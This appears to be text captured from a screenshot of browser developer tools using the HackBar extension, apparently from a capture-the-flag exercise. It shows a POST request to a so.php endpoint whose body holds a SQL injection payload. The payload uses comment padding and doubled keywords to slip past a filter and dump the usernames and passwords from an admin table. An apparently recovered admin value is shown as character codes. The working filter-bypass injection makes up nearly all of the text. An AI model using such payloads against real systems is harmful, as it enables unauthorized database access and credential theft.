 admin:
102 117 99 107 114 117 110 116 117
Elements Console Sources Network Performance Memory Application Security Audits AdBlock EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://cms.nuptzj.cn/so.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
soid=0/**/uniunionon/**/selselectect/**/1,group_concat(usernanameme),group_concat(userpap User-Agent Xlcteam Browser
assss),4/**/frfromom/**/adadminmin